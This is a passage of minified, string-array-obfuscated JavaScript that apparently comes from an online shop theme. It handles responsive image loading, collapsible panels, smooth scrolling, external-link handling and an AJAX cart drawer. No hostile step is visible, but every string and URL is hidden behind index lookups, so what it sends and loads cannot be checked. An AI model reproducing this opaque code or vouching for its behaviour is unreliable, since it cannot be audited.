_0xd215x5,_0xd215x3[_0xd83f[2174]](function(){_0xd215x1[_0xd83f[72]][_0xd83f[112]](_0xd83f[2203],_0xd215x5),_0xd215x1[_0xd83f[72]][_0xd83f[2202]]&&  delete _0xd215x1[_0xd83f[72]][_0xd83f[2202]]}))}},!0),_0xd215x2[_0xd83f[48]][_0xd83f[26]](_0xd83f[2141],function(_0xd215x1){var _0xd215x2,_0xd215x4;!_0xd215x1[_0xd83f[2121]]&& _0xd215x1[_0xd83f[72]][_0xd83f[2189]] && _0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3 && (_0xd215x1[_0xd83f[98]][_0xd83f[305]]= (_0xd215x2= _0xd215x1[_0xd83f[72]][_0xd83f[2189]],_0xd215x4= _0xd215x3[_0xd83f[2204]](_0xd215x2,_0xd215x2[_0xd83f[73]]),(!_0xd215x2[_0xd83f[2098]]|| _0xd215x4> _0xd215x2[_0xd83f[2098]]) && (_0xd215x2[_0xd83f[2098]]= _0xd215x4),_0xd215x2[_0xd83f[2098]]))})}},_0xd215x4= function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)},_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}),_0xd215xa(function(_0xd215x1){!function(_0xd215x2,_0xd215x3){if(_0xd215x2){var _0xd215x4=function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)};_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}}(_0xd83f[36]!=  typeof window?window:0,function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13,_0xd215x14=_0xd215x3[_0xd83f[2144]],_0xd215x15=_0xd215x2[_0xd83f[375]](_0xd83f[473]),_0xd215x16=_0xd83f[2124] in  _0xd215x15&& _0xd83f[1156] in  _0xd215x15,_0xd215x17=/\s+\d+h/g,_0xd215x18=(_0xd215x5= /\s+(\d+)(w|h)\s+(\d+)(w|h)/,_0xd215x6= Array[_0xd83f[5]][_0xd83f[107]],function(){var _0xd215x1=_0xd215x2[_0xd83f[375]](_0xd83f[473]),_0xd215x4=function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[104]](_0xd215x14[_0xd83f[2118]]);_0xd215x4&& (_0xd215x3= _0xd215x4[_0xd83f[500]](_0xd215x5))&& ((_0xd215x2= _0xd83f[1245]== _0xd215x3[2]?_0xd215x3[1]/ _0xd215x3[3]:_0xd215x3[3]/ _0xd215x3[1])&& _0xd215x1[_0xd83f[112]](_0xd83f[2205],_0xd215x2),_0xd215x1[_0xd83f[112]](_0xd215x14[_0xd83f[2118]],_0xd215x4[_0xd83f[487]](_0xd215x17,_0xd83f[20])))},_0xd215x7=function(_0xd215x1){if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[73]];_0xd215x2&& _0xd83f[2166]== _0xd215x2[_0xd83f[510]]&& _0xd215x6[_0xd83f[84]](_0xd215x2[_0xd83f[518]](_0xd83f[2127]),_0xd215x4),_0xd215x4(_0xd215x1[_0xd83f[72]])}},_0xd215x8=function(){_0xd215x1[_0xd83f[1595]]&& _0xd215x2[_0xd83f[24]](_0xd83f[2122],_0xd215x7)};_0xd215x2[_0xd83f[26]](_0xd83f[2122],_0xd215x7),_0xd215x1[_0xd83f[717]]= _0xd215x8,_0xd215x1[_0xd83f[718]]= _0xd215x8,_0xd215x1[_0xd83f[1156]]= _0xd83f[2206],_0xd215x1[_0xd83f[775]]&& _0xd215x8()});(_0xd215x14[_0xd83f[2160]]|| (_0xd215x14[_0xd83f[2160]]= function(_0xd215x1){return !_0xd215x1}),_0xd215x1[_0xd83f[2090]]&& _0xd215x16)?!_0xd215x3[_0xd83f[2207]]&& _0xd215x2[_0xd83f[2208]] && (_0xd215x3[_0xd83f[2207]]=  !0,_0xd215x18()):_0xd215x1[_0xd83f[2095]]|| _0xd215x14[_0xd83f[2096]]|| (_0xd215x14[_0xd83f[2096]]= function(_0xd215x2){var _0xd215x3,_0xd215x5;if(!_0xd215x1[_0xd83f[2095]]){for(_0xd215x3= 0,_0xd215x5= _0xd215x2[_0xd83f[507]][_0xd83f[7]];_0xd215x3< _0xd215x5;_0xd215x3++){_0xd215x4(_0xd215x2[_0xd83f[507]][_0xd215x3])}}},_0xd215xb= function(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[1245]]- _0xd215x2[_0xd83f[1245]]},_0xd215xc= /^\s*\d+\.*\d*px\s*$/,_0xd215x8= /(([^,\s].[^\s]+)\s+(\d+)w)/g,_0xd215x9= /\s/,_0xd215xa= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){_0xd215x7[_0xd83f[34]]({c:_0xd215x2,u:_0xd215x3,w:1* _0xd215x4})},_0xd215xe= function _0xd215x1(){var _0xd215x3,_0xd215x5,_0xd215x6;_0xd215x1[_0xd83f[1443]]|| (_0xd215x1[_0xd83f[1443]]=  !0,addEventListener(_0xd83f[58],(_0xd215x5= _0xd215x2[_0xd83f[2089]](_0xd83f[2209]),_0xd215x6= function(){var _0xd215x1,_0xd215x2;for(_0xd215x1= 0,_0xd215x2= _0xd215x5[_0xd83f[7]];_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x4(_0xd215x5[_0xd215x1])}},function(){clearTimeout(_0xd215x3),_0xd215x3= setTimeout(_0xd215x6,66)})))},_0xd215xf= function(_0xd215x2,_0xd215x4){var _0xd215x5,_0xd215x6=_0xd215x2[_0xd83f[104]](_0xd83f[1156])|| _0xd215x2[_0xd83f[104]](_0xd215x14[_0xd83f[2118]]);!_0xd215x6&& _0xd215x4 && (_0xd215x6= _0xd215x2[_0xd83f[2210]]?_0xd215x2[_0xd83f[2210]][_0xd83f[2211]]:_0xd215x2[_0xd83f[104]](_0xd215x14[_0xd83f[2125]])|| _0xd215x2[_0xd83f[104]](_0xd83f[720])),_0xd215x2[_0xd83f[2210]]&& _0xd215x2[_0xd83f[2210]][_0xd83f[2211]]== _0xd215x6|| (_0xd215x5= _0xd215xd(_0xd215x6|| _0xd83f[20]),_0xd215x4&& _0xd215x2[_0xd83f[73]]&& (_0xd215x5[_0xd83f[2155]]= _0xd83f[2166]== _0xd215x2[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]](),_0xd215x5[_0xd83f[2155]]&& _0xd215x1[_0xd83f[142]]&& (_0xd215x3[_0xd83f[2179]](_0xd215x2,_0xd83f[2209]),_0xd215xe())),_0xd215x5[_0xd83f[2211]]= _0xd215x6,Object[_0xd83f[13]](_0xd215x2,_0xd83f[2210],{value:_0xd215x5,writable:!0}))},_0xd215x10= function(_0xd215x2){return _0xd215x1[_0xd83f[142]]?(_0xd215x10= function(_0xd215x1){return !_0xd215x1|| (matchMedia(_0xd215x1)|| {})[_0xd83f[33]]})(_0xd215x2):!_0xd215x2},_0xd215x11= function(_0xd215x2){var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xd,_0xd215xe;if(_0xd215xf(_0xd215x7= _0xd215x2,!0),(_0xd215x8= _0xd215x7[_0xd83f[2210]])[_0xd83f[2155]]){for(_0xd215x5= 0,_0xd215x6= (_0xd215x4= _0xd215x2[_0xd83f[73]][_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x5< _0xd215x6;_0xd215x5++){if(_0xd215x14[_0xd83f[2160]](_0xd215x4[_0xd215x5][_0xd83f[104]](_0xd83f[69]),_0xd215x2)&& _0xd215x10(_0xd215x4[_0xd215x5][_0xd83f[104]](_0xd83f[1550]))){_0xd215xf(_0xd215x7= _0xd215x4[_0xd215x5]),_0xd215x8= _0xd215x7[_0xd83f[2210]];break}}};return _0xd215x8[_0xd83f[7]]> 1?(_0xd215xa= _0xd215x7[_0xd83f[104]](_0xd83f[2124])|| _0xd83f[20],_0xd215xa= _0xd215xc[_0xd83f[63]](_0xd215xa)&& parseInt(_0xd215xa,10)|| _0xd215x3[_0xd83f[2204]](_0xd215x2,_0xd215x2[_0xd83f[73]]),_0xd215x8[_0xd83f[1080]]= (_0xd215xd= _0xd215x2,_0xd215xe= _0xd215x1[_0xd83f[2167]]|| 1,Math[_0xd83f[212]](_0xd215x3[_0xd83f[2168]]&& _0xd215x3[_0xd83f[2168]](_0xd215xd)|| _0xd215xe,2.5,_0xd215xe)),_0xd215x8[_0xd83f[720]]&& _0xd215x8[_0xd83f[1245]]&&  !(_0xd215x8[_0xd83f[1245]]< _0xd215xa)?_0xd215x9= _0xd215x8[_0xd83f[720]]:(_0xd215x8[_0xd83f[1245]]= _0xd215xa,_0xd215x9= function(_0xd215x1){for(var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[7]],_0xd215x5=_0xd215x1[_0xd215x4- 1],_0xd215x6=0;_0xd215x6< _0xd215x4;_0xd215x6++){if((_0xd215x5= _0xd215x1[_0xd215x6])[_0xd83f[1080]]= _0xd215x5[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x5[_0xd83f[1080]]>= _0xd215x1[_0xd83f[1080]]){!_0xd215x5[_0xd83f[2170]]&& (_0xd215x2= _0xd215x1[_0xd215x6- 1]) && _0xd215x2[_0xd83f[1080]]> _0xd215x1[_0xd83f[1080]]- 0.13* Math[_0xd83f[2171]](_0xd215x1[_0xd83f[1080]],2.2) && (_0xd215x3= Math[_0xd83f[2171]](_0xd215x2[_0xd83f[1080]]- 0.6,1.6),_0xd215x2[_0xd83f[2170]]&& (_0xd215x2[_0xd83f[1080]]+= 0.15* _0xd215x3),_0xd215x2[_0xd83f[1080]]+ (_0xd215x5[_0xd83f[1080]]- _0xd215x1[_0xd83f[1080]])* _0xd215x3> _0xd215x1[_0xd83f[1080]]&& (_0xd215x5= _0xd215x2));break}};return _0xd215x5}(_0xd215x8[_0xd83f[2169]](_0xd215xb)),_0xd215x8[_0xd83f[720]]= _0xd215x9)):_0xd215x9= _0xd215x8[0],_0xd215x9},(_0xd215x12= function(_0xd215x1){if(!_0xd215x16||  !_0xd215x1[_0xd83f[73]] || _0xd83f[2166]== _0xd215x1[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]]()){var _0xd215x2=_0xd215x11(_0xd215x1);_0xd215x2&& _0xd215x2[_0xd83f[2153]]&& _0xd215x1[_0xd83f[2210]][_0xd83f[2173]]!= _0xd215x2[_0xd83f[2153]]&& (_0xd215x1[_0xd83f[2210]][_0xd83f[2173]]= _0xd215x2[_0xd83f[2153]],_0xd215x2[_0xd83f[2170]]=  !0,_0xd215x1[_0xd83f[112]](_0xd215x14[_0xd83f[2125]],_0xd215x2[_0xd83f[2153]]),_0xd215x1[_0xd83f[112]](_0xd83f[720],_0xd215x2[_0xd83f[2153]]))}})[_0xd83f[133]]= _0xd215xd= function(_0xd215x1){return _0xd215x7= [],(_0xd215x1= _0xd215x1[_0xd83f[1829]]())[_0xd83f[487]](_0xd215x17,_0xd83f[20])[_0xd83f[487]](_0xd215x8,_0xd215xa),_0xd215x7[_0xd83f[7]]||  !_0xd215x1|| _0xd215x9[_0xd83f[63]](_0xd215x1)|| _0xd215x7[_0xd83f[34]]({c:_0xd215x1,u:_0xd215x1,w:99}),_0xd215x7},_0xd215x4= _0xd215x12,_0xd215x14[_0xd83f[2115]]&& _0xd215x14[_0xd83f[2116]]&& (_0xd215x13= [],[_0xd83f[2212],_0xd83f[2213]][_0xd83f[107]](function(_0xd215x1){_0xd215x13[_0xd83f[34]](_0xd215x1+ _0xd215x14[_0xd83f[2115]]),_0xd215x13[_0xd83f[34]](_0xd215x1+ _0xd215x14[_0xd83f[2116]])}),_0xd215x14[_0xd83f[2096]]({elements:_0xd215x2[_0xd83f[203]](_0xd215x13[_0xd83f[1817]](_0xd83f[2156]))})))})}),function(){var _0xd215x1=function(){window[_0xd83f[2214]]&&  !NodeList[_0xd83f[5]][_0xd83f[107]]&& (NodeList[_0xd83f[5]][_0xd83f[107]]= function(_0xd215x1,_0xd215x2){_0xd215x2= _0xd215x2|| window;for(var _0xd215x3=0;_0xd215x3< this[_0xd83f[7]];_0xd215x3++){_0xd215x1[_0xd83f[84]](_0xd215x2,this[_0xd215x3],_0xd215x3,this)}}),_0xd215x6b[_0xd83f[2215]](), new _0xd215xd, new _0xd215x14, new _0xd215x18, new _0xd215x1b;var _0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6= new _0xd215x67;_0xd215x6[_0xd83f[2016]](_0xd83f[2216],_0xd215x4f),_0xd215x6[_0xd83f[2016]](_0xd83f[1689],_0xd215x50),_0xd215x6[_0xd83f[2016]](_0xd83f[1695],_0xd215x51),_0xd215x6[_0xd83f[2016]](_0xd83f[2217],_0xd215x53),_0xd215x6[_0xd83f[2016]](_0xd83f[2218],_0xd215x52),_0xd215x6[_0xd83f[2016]](_0xd83f[320],_0xd215x55),_0xd215x6[_0xd83f[2016]](_0xd83f[2219],_0xd215x56),_0xd215x6[_0xd83f[2016]](_0xd83f[2220],_0xd215x5a),_0xd215x6[_0xd83f[2016]](_0xd83f[2221],_0xd215x5b),_0xd215x6[_0xd83f[2016]](_0xd83f[2222],_0xd215x5d),_0xd215x6[_0xd83f[2016]](_0xd83f[2223],_0xd215x5c),_0xd215x6[_0xd83f[2016]](_0xd83f[2224],_0xd215x5f),_0xd215x6[_0xd83f[2016]](_0xd83f[2225],_0xd215x60),_0xd215x6[_0xd83f[2016]](_0xd83f[814],_0xd215x61),_0xd215x6[_0xd83f[2016]](_0xd83f[2226],_0xd215x62),_0xd215x6[_0xd83f[2016]](_0xd83f[2227],_0xd215x64),_0xd215x6[_0xd83f[2016]](_0xd83f[2228],_0xd215x65),_0xd215x6[_0xd83f[2016]](_0xd83f[534],_0xd215x54),_0xd215x6[_0xd83f[2016]](_0xd83f[2229],_0xd215x63),_0xd215x6[_0xd83f[2016]](_0xd83f[1991],_0xd215x66),_0xd215x6[_0xd83f[2016]](_0xd83f[2230],_0xd215x68),_0xd215x6[_0xd83f[2016]](_0xd83f[2231],_0xd215x69),_0xd215x6[_0xd83f[2016]](_0xd83f[691],_0xd215x6a),_0xd215x6[_0xd83f[2016]](_0xd83f[2232],_0xd215x57),_0xd215x6[_0xd83f[2016]](_0xd83f[2233],_0xd215x58),_0xd215x6[_0xd83f[2016]](_0xd83f[2234],_0xd215x59),document[_0xd83f[203]](_0xd83f[2238])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[2235]]= _0xd83f[2236]+ _0xd215x1[_0xd83f[2235]]+ _0xd83f[2237]}),document[_0xd83f[203]](_0xd83f[2242])[_0xd83f[107]](function(_0xd215x1){-1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[707]) && -1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[2239]) && -1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[2240]) || (_0xd215x1[_0xd83f[2235]]= _0xd83f[2241]+ _0xd215x1[_0xd83f[2235]]+ _0xd83f[2237],_0xd215x1[_0xd83f[720]]= _0xd215x1[_0xd83f[720]])}),_0xd215x2=  !1,document[_0xd83f[92]][_0xd83f[26]](_0xd83f[925],function(_0xd215x3){var _0xd215x4=_0xd215x3[_0xd83f[72]][_0xd83f[138]](_0xd83f[2243]);_0xd215x4&& _0xd215x36[_0xd83f[714]](_0xd215x4[_0xd83f[138]](_0xd83f[2244]))[_0xd83f[848]]?(_0xd215x2=  !0,_0xd215x1= {x:_0xd215x3[_0xd83f[1268]][0][_0xd83f[985]],y:_0xd215x3[_0xd83f[1268]][0][_0xd83f[986]]}):_0xd215x2=  !1}),document[_0xd83f[92]][_0xd83f[26]](_0xd83f[958],function(_0xd215x3){_0xd215x2&& _0xd215x3[_0xd83f[2245]]&& Math[_0xd83f[905]]({x:_0xd215x3[_0xd83f[1268]][0][_0xd83f[985]]- _0xd215x1[_0xd83f[794]],y:_0xd215x3[_0xd83f[1268]][0][_0xd83f[986]]- _0xd215x1[_0xd83f[1000]]}[_0xd83f[794]])> 8&& _0xd215x3[_0xd83f[89]]()},{passive:!1}), new _0xd215xc(document[_0xd83f[92]])[_0xd83f[60]](_0xd83f[94],_0xd83f[2246],function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[2247]);if(_0xd83f[102]=== _0xd215x3[_0xd83f[104]](_0xd83f[103])){_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x3[_0xd83f[16]][_0xd83f[29]]= _0xd83f[20][_0xd83f[19]](_0xd215x3[_0xd83f[21]],_0xd83f[18]),_0xd215x3[_0xd83f[21]],_0xd215x3[_0xd83f[16]][_0xd83f[29]]= null;var _0xd215x4=_0xd215x2[_0xd83f[101]](_0xd83f[2248]);_0xd215x4[_0xd83f[134]]= _0xd215x4[_0xd83f[104]](_0xd83f[2249]);var _0xd215x5=_0xd215x3[_0xd83f[138]](_0xd83f[2250]);if(_0xd215x5){var _0xd215x6=_0xd215x5[_0xd83f[201]]()[_0xd83f[220]]- 15- parseInt(getComputedStyle(document[_0xd83f[48]])[_0xd83f[1722]](_0xd83f[1723]));window[_0xd83f[1823]]({top:_0xd215x6,behavior:_0xd83f[384]})}}else {_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[32]]&& (_0xd215x2[_0xd83f[32]][_0xd83f[16]][_0xd83f[2251]]= _0xd83f[20][_0xd83f[19]](parseInt(_0xd215x2[_0xd83f[395]]),_0xd83f[18])),_0xd215x7[_0xd83f[27]](_0xd215x3,null,_0xd83f[29]);var _0xd215x8=_0xd215x2[_0xd83f[101]](_0xd83f[2248]);_0xd215x8[_0xd83f[134]]= _0xd215x8[_0xd83f[104]](_0xd83f[2252])}}),_0xd215x5= function(){document[_0xd83f[203]](_0xd83f[2254])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[17]]> _0xd215x1[_0xd83f[395]]?_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[2253]):_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[102])})},document[_0xd83f[26]](_0xd83f[2002],function(_0xd215x1){_0xd215x5()}),_0xd215x5(),function(){if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){for(var _0xd215x1=document[_0xd83f[203]](_0xd83f[2255]),_0xd215x2=0;_0xd215x2< _0xd215x1[_0xd83f[7]];_0xd215x2++){_0xd215x1[_0xd215x2][_0xd83f[54]](),_0xd215x1[_0xd215x2][_0xd83f[315]](_0xd83f[2256])}}}(), new _0xd215xc(document[_0xd83f[92]])[_0xd83f[60]](_0xd83f[94],_0xd83f[2257],function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[82]](_0xd83f[195])?_0xd215x2[_0xd83f[104]](_0xd83f[195]):_0xd215x2[_0xd83f[104]](_0xd83f[366]);if(_0xd83f[111]!== _0xd215x3&& _0xd83f[2258]!== _0xd215x3){var _0xd215x4=null;try{_0xd215x4= document[_0xd83f[101]](_0xd215x3)}catch(_0xd215x5){return};for(var _0xd215x6=parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[2259])|| 0),_0xd215x7=0;_0xd83f[2260]!== _0xd215x4[_0xd83f[2102]][_0xd83f[46]];){_0xd215x7+= _0xd215x4[_0xd83f[435]],_0xd215x4= _0xd215x4[_0xd83f[2102]]};_0xd215x7+= _0xd215x4[_0xd83f[435]],window[_0xd83f[385]]({behavior:_0xd83f[384],top:_0xd215x7- _0xd215x6}),_0xd215x1[_0xd83f[89]]()}}),window[_0xd83f[26]](_0xd83f[336],function _0xd215x1(_0xd215x2){_0xd83f[1896]=== _0xd215x2[_0xd83f[12]]&& (document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[2261]),window[_0xd83f[24]](_0xd83f[336],_0xd215x1))}),(_0xd215x3=  new _0xd215xc(document[_0xd83f[92]]))[_0xd83f[60]](_0xd83f[296],_0xd83f[2262],function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[198]][_0xd83f[582]](_0xd83f[1895],_0xd83f[20]!== _0xd215x2[_0xd83f[10]])}),_0xd215x3[_0xd83f[60]](_0xd83f[122],_0xd83f[79],function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[73]][_0xd83f[198]][_0xd83f[582]](_0xd83f[1895],_0xd83f[20]!== _0xd215x2[_0xd83f[10]])}),_0xd215x4= document[_0xd83f[2263]],_0xd215x11[_0xd83f[271]](function(){for(var _0xd215x1=0,_0xd215x2=_0xd215x4[_0xd83f[7]];_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x4[_0xd215x1][_0xd83f[2264]]!== window[_0xd83f[278]][_0xd83f[2264]]&& (_0xd215x4[_0xd215x1][_0xd83f[72]]= _0xd83f[1962],_0xd215x4[_0xd215x1][_0xd83f[2057]][_0xd83f[135]](_0xd83f[2265]),_0xd215x4[_0xd215x1][_0xd83f[112]](_0xd83f[2266],_0xd83f[2267]))}})};if(_0xd83f[2268] in  window&& _0xd83f[2025] in  Object){_0xd215x1()}else {var _0xd215x2=document[_0xd83f[375]](_0xd83f[520]);_0xd215x2[_0xd83f[720]]= _0xd83f[2269],_0xd215x2[_0xd83f[719]]=  !1,_0xd215x2[_0xd83f[717]]= function(){_0xd215x1()},document[_0xd83f[671]][_0xd83f[528]](_0xd215x2)}}()});function closeCart(){if(document[_0xd83f[101]](_0xd83f[2271])){document[_0xd83f[101]](_0xd83f[2271])[_0xd83f[94]]()};closePopup()}function openPopup(_0xd215xc7){$(_0xd83f[2273])[_0xd83f[1239]](_0xd83f[2272]);$(_0xd215xc7)[_0xd83f[621]]()}function closePopup(){$(_0xd83f[2273])[_0xd83f[1350]](_0xd83f[2272]);$(_0xd83f[2274])[_0xd83f[627]]()}function refreshCart(){$(_0xd83f[2276])[_0xd83f[57]](window[_0xd83f[359]][_0xd83f[390]]+ _0xd83f[2275],_0xd83f[20],function(){adjustMiniCartHeight()});$[_0xd83f[2279]]({url:_0xd83f[2277],type:_0xd83f[393],dataType:_0xd83f[357],success:function(_0xd215xca){var _0xd215xcb=_0xd215xca[_0xd83f[355]];$(_0xd83f[2278])[_0xd83f[1381]](_0xd215xcb)}})}function submitFunction(_0xd215xc7){$[_0xd83f[2279]]({type:_0xd83f[363],url:_0xd83f[2280],data:{quantity:1,id:parseInt($(_0xd215xc7)[_0xd83f[2281]]())},dataType:_0xd83f[357],success:function(_0xd215xcd){closePopup();refreshCart()}})}function adjustMiniCartHeight(){var _0xd215xf={getCurrentBreakpoint:function(){return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]]?_0xd83f[143]:window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]]?_0xd83f[145]:window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]]?_0xd83f[151]:window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]]?_0xd83f[155]:void(0)}};var _0xd215xcf=document[_0xd83f[101]](_0xd83f[318]);if(!_0xd215xcf){return};if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){var _0xd215x1f=document[_0xd83f[101]](_0xd83f[348])[_0xd83f[201]]()[_0xd83f[347]],_0xd215x20=document[_0xd83f[101]](_0xd83f[349]),_0xd215x21=document[_0xd83f[101]](_0xd83f[350]);if(_0xd215x20){var _0xd215x22=_0xd215x20[_0xd83f[201]]()[_0xd83f[220]],_0xd215x23=_0xd215x22- _0xd215x1f;_0xd215x21[_0xd83f[16]][_0xd83f[256]]= _0xd215x23+ _0xd83f[18]}}else {_0xd215xcf[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20];_0xd215xcf[_0xd83f[101]](_0xd83f[350])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]}}var cartDrawer=document[_0xd83f[101]](_0xd83f[2276]);var overlay2=document[_0xd83f[101]](_0xd83f[2282]);if(overlay2){overlay2[_0xd83f[1009]]= function(_0xd215xd2){if(_0xd215xd2[_0xd83f[72]]!= cartDrawer){closeCart()}}}